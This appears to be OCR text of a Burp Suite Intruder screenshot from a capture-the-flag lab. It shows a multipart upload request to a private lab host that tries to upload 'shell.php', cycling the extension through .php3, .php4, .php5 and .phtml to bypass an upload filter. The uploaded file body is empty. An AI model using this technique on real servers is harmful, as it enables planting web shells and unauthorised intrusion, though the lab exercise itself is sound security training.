 Sniper attack
Start attack
Target http://10.10.220.119:3333 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.220.119:3333
3 Content-Length: 290
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.220.119:3333
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyVeJsalOBlpv5vSO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.220.119:3333/internal/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryyVeJsalOBlpv5vSO
16 Content-Disposition: form-data; name="file"; filename="shell§.php§"
17 Content-Type: application/x-php
18
19
20
21 ------WebKitFormBoundaryyVeJsalOBlpv5vSO
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryyVeJsalOBlpv5vSO--
26
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as pay
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.phtml
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload befor
Add Enabled
Edit
Remove
Up
Down